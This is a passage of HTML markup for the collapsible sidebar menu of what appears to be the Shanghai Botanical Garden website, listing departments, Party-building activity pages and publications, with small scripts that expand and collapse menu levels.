                                                    <img id='img_close_level3_202C173A-848A-4DE9-9173-CE8632E97F55' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=202c173a-848a-4de9-9173-ce8632e97f55
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    科研中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe');">
                                                    <img id='img_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    科普中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0f8bdd59-2a48-4c03-a9f5-69826d6da61a');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0f8bdd59-2a48-4c03-a9f5-69826d6da61a');">
                                                    <img id='img_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0f8bdd59-2a48-4c03-a9f5-69826d6da61a');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0f8bdd59-2a48-4c03-a9f5-69826d6da61a
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    园艺科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0b80f0d0-7d7c-469d-be71-d2003045c2cb');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0b80f0d0-7d7c-469d-be71-d2003045c2cb');">
                                                    <img id='img_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0b80f0d0-7d7c-469d-be71-d2003045c2cb');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0b80f0d0-7d7c-469d-be71-d2003045c2cb
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    盆景管理中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0a662f62-3685-4ceb-afbf-e3961de6e324');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0a662f62-3685-4ceb-afbf-e3961de6e324');">
                                                    <img id='img_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0a662f62-3685-4ceb-afbf-e3961de6e324');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0a662f62-3685-4ceb-afbf-e3961de6e324
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    温室管理中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0a72b4a1-525d-4a38-bd35-ee91120f5e98');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0a72b4a1-525d-4a38-bd35-ee91120f5e98');">
                                                    <img id='img_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0a72b4a1-525d-4a38-bd35-ee91120f5e98');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0a72b4a1-525d-4a38-bd35-ee91120f5e98
                                                    "
                                                    onfocus="blur()" target="_blank" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    项目管理科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('689b7477-4156-4648-a359-d79d5edcf930');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_689B7477-4156-4648-A359-D79D5EDCF930' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('689b7477-4156-4648-a359-d79d5edcf930');">
                                                    <img id='img_level3_689B7477-4156-4648-A359-D79D5EDCF930' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_689B7477-4156-4648-A359-D79D5EDCF930'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('689b7477-4156-4648-a359-d79d5edcf930');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_689B7477-4156-4648-A359-D79D5EDCF930' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=689b7477-4156-4648-a359-d79d5edcf930
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    经营管理科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('8534efa7-5b50-4bc6-8f13-b9a379215758');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('8534efa7-5b50-4bc6-8f13-b9a379215758');">
                                        <img id='img_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('8534efa7-5b50-4bc6-8f13-b9a379215758');"
                                           style="display: none;">
                                        <img id='img_close_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=8534efa7-5b50-4bc6-8f13-b9a379215758" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        人才招聘
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('4f659f01-9f90-4781-82ce-893c70a50329');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_4F659F01-9F90-4781-82CE-893C70A50329' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('4f659f01-9f90-4781-82ce-893c70a50329');">
                            <img id='img_level1_4F659F01-9F90-4781-82CE-893C70A50329' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_4F659F01-9F90-4781-82CE-893C70A50329' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('4f659f01-9f90-4781-82ce-893c70a50329');" style="display: none;">
                            <img id='img_close_level1_4F659F01-9F90-4781-82CE-893C70A50329' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_4f659f01-9f90-4781-82ce-893c70a50329" href="javascript:;" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            党群园地
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_4F659F01-9F90-4781-82CE-893C70A50329' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('dbc10a72-eff9-4d43-9139-9706567cb421');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_DBC10A72-EFF9-4D43-9139-9706567CB421' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('dbc10a72-eff9-4d43-9139-9706567cb421');">
                                        <img id='img_level2_DBC10A72-EFF9-4D43-9139-9706567CB421' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_DBC10A72-EFF9-4D43-9139-9706567CB421'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('dbc10a72-eff9-4d43-9139-9706567cb421');"
                                           style="display: none;">
                                        <img id='img_close_level2_DBC10A72-EFF9-4D43-9139-9706567CB421' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=dbc10a72-eff9-4d43-9139-9706567cb421" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        文化建设
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_DBC10A72-EFF9-4D43-9139-9706567CB421'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('7f8dd91f-e52e-4058-8ac1-30b901e613b9');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('7f8dd91f-e52e-4058-8ac1-30b901e613b9');">
                                                    <img id='img_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('7f8dd91f-e52e-4058-8ac1-30b901e613b9');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=7f8dd91f-e52e-4058-8ac1-30b901e613b9
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    上海植物园核心价值观征文活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('77c66dcb-b812-48d5-b232-83ac81ab2216');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_77C66DCB-B812-48D5-B232-83AC81AB2216' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('77c66dcb-b812-48d5-b232-83ac81ab2216');">
                                                    <img id='img_level3_77C66DCB-B812-48D5-B232-83AC81AB2216' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_77C66DCB-B812-48D5-B232-83AC81AB2216'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('77c66dcb-b812-48d5-b232-83ac81ab2216');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_77C66DCB-B812-48D5-B232-83AC81AB2216' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=77c66dcb-b812-48d5-b232-83ac81ab2216
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    上海植物园核心价值观演讲比赛
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('a524a7ee-777c-4d1c-9de8-ae7cfa7987c9');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('a524a7ee-777c-4d1c-9de8-ae7cfa7987c9');">
                                                    <img id='img_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('a524a7ee-777c-4d1c-9de8-ae7cfa7987c9');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a524a7ee-777c-4d1c-9de8-ae7cfa7987c9
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    其他文化活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('39e00966-758e-47f2-b039-347174e0dae0');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_39E00966-758E-47F2-B039-347174E0DAE0' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('39e00966-758e-47f2-b039-347174e0dae0');">
                                        <img id='img_level2_39E00966-758E-47F2-B039-347174E0DAE0' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_39E00966-758E-47F2-B039-347174E0DAE0'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('39e00966-758e-47f2-b039-347174e0dae0');"
                                           style="display: none;">
                                        <img id='img_close_level2_39E00966-758E-47F2-B039-347174E0DAE0' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=39e00966-758e-47f2-b039-347174e0dae0" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        “不忘初心、牢记使命”主题教育
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_39E00966-758E-47F2-B039-347174E0DAE0'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('37fe26dc-f8ca-4b3f-8388-552010ce47b7');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('37fe26dc-f8ca-4b3f-8388-552010ce47b7');">
                                                    <img id='img_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('37fe26dc-f8ca-4b3f-8388-552010ce47b7');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=37fe26dc-f8ca-4b3f-8388-552010ce47b7
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    上海植物园庆祝建党92周年党章党史知识竞赛
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('c81e8c28-1528-4d83-b600-e8dbb2929d8f');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('c81e8c28-1528-4d83-b600-e8dbb2929d8f');">
                                                    <img id='img_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('c81e8c28-1528-4d83-b600-e8dbb2929d8f');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=c81e8c28-1528-4d83-b600-e8dbb2929d8f
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    党的群众路线教育实践活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d');">
                                                    <img id='img_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D' src='/sites/zhiwuyuan/images/landian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D' src='/sites/zhiwuyuan/images/landian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                     color:#396DB5;'>
                                                    其他党建活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('24a7d09f-8e32-437e-8190-6557182e84ed');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_24A7D09F-8E32-437E-8190-6557182E84ED' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('24a7d09f-8e32-437e-8190-6557182e84ed');">
                                        <img id='img_level2_24A7D09F-8E32-437E-8190-6557182E84ED' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_24A7D09F-8E32-437E-8190-6557182E84ED'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('24a7d09f-8e32-437e-8190-6557182e84ed');"
                                           style="display: none;">
                                        <img id='img_close_level2_24A7D09F-8E32-437E-8190-6557182E84ED' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=24a7d09f-8e32-437e-8190-6557182e84ed" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        “四史”学习教育
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('a3c58099-3059-4634-b1eb-4e0ae9ead5c9');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('a3c58099-3059-4634-b1eb-4e0ae9ead5c9');">
                                        <img id='img_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('a3c58099-3059-4634-b1eb-4e0ae9ead5c9');"
                                           style="display: none;">
                                        <img id='img_close_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a3c58099-3059-4634-b1eb-4e0ae9ead5c9" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        学习贯彻习近平新时代中国特色社会主义思想主题教育
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('011bf5c7-1a1c-43dd-8cc3-147197efddd6');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('011bf5c7-1a1c-43dd-8cc3-147197efddd6');">
                            <img id='img_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('011bf5c7-1a1c-43dd-8cc3-147197efddd6');" style="display: none;">
                            <img id='img_close_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_011bf5c7-1a1c-43dd-8cc3-147197efddd6" href="/sites/zhiwuyuan/Chubanwu.aspx?ctgId=011bf5c7-1a1c-43dd-8cc3-147197efddd6" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            植物园出版物
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('f69df1f3-3bfb-498a-905e-08c2ce385e72');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('f69df1f3-3bfb-498a-905e-08c2ce385e72');">
                                        <img id='img_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('f69df1f3-3bfb-498a-905e-08c2ce385e72');"
                                           style="display: none;">
                                        <img id='img_close_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f69df1f3-3bfb-498a-905e-08c2ce385e72" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        园艺之家
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('1ab265d1-34d0-4172-bc30-0368420ce1b1');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('1ab265d1-34d0-4172-bc30-0368420ce1b1');">
                                        <img id='img_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
